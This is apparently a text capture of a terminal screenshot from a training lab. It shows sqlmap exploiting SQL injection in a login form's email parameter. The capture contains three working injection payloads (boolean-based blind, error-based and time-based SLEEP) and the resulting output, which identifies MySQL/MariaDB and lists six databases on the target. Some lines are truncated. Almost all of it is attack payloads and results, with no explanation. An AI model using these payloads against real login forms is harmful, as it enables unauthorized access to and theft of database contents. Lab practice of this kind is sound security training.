 File Edit View Search Terminal Help
Click to switch to "W
Parameter: email (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
Payload: email=test@gmail.com' AND 7676=(SELECT (CASE WHEN (7676=7676) THEN 7676 ELSE (SELECT 7330 UNION SELECT 7008) END))-- tPEy&password=test123
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: email=test@gmail.com' OR (SELECT 6797 FROM(SELECT COUNT(*),CONCAT(0x716b707171,(SELECT (ELT(6797=6797,1))),0x7171787671,FLOOR(RAND(0)*2))x FROM INF
_SCHEMA.PLUGINS GROUP BY x)a)-- sbRR&password=test123
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: email=test@gmail.com' AND (SELECT 2991 FROM (SELECT(SLEEP(5)))gKXg)-- WQit&password=test123
---
23:22:01] [INFO] the back-end DBMS is MySQL
ck-end DBMS: MySQL >= 5.0 (MariaDB fork)
3:22:01] [INFO] fetching database names
[23:22:01] [INFO] resumed: 'information_schema'
[23:22:01] [INFO] resumed: 'ai'
[23:22:01] [INFO] resumed: 'mysql'
[23:22:01] [INFO] resumed: 'performance_schema'
[23:22:01] [INFO] resumed: 'phpmyadmin'
[23:22:01] [INFO] resumed: 'test'
available databases [6]:
[*] ai
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
[23:22:01] [INFO] fetched data logged to text files under '/root/.sqlmap/output/10.10.34.137'
[23:22:01] [WARNING] you haven't updated sqlmap for more than 1747 days!!!
[*] ending @ 23:22:01 /2025-01-13/
root@ip-10-10-209-31:~#